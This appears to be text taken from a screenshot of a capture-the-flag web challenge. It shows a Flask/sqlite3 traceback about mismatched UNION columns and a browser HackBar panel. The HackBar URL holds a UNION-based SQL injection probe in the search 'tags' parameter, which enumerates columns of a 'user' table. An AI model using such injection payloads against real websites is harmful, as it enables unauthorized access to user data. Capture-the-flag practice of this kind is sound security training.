 OperationalError
sqlite3.OperationalError: SELECTs to the left and right of UNION do not have the same number of result columns
Traceback (most recent call last)
File "/usr/local/lib/python3.11/site-packages/flask/app.py", line 1536, in __call__
return self.wsgi_app(environ, start_response)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/site-packages/flask/app.py", line 1514, in wsgi_app
response = self.handle_exception(e)
^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/site-packages/flask/app.py", line 1511, in wsgi_app
Elements Console Performance Network Memory Application Sources Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://cooking.chal.cyberjousting.com/search?recipe_name=&description=&tags=' ) union select 1,2,3,4 from user--
Use POST method
MODIFY HEADER
Name
Upgrade-Insecure-Req